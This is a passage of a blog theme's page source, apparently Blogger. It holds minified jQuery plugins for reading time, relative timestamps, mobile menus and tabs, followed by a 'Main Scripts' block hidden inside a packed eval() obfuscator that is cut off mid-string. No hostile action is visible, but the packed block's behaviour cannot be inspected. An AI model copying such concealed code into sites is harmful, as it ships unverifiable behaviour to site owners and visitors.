minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI8tTwR15cia0iK_-z4QCJjgDJSBYxvlniWRoAOYx_QmFyhUEFhJjMOl0NmtE7o9EdfgKV7OurS85AN9-mkrZzKRRfcqkBhtyxbtggoE2lBO9q8OnRiE4ldGraXpJ9tqNJ4KDenE8JMuE/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\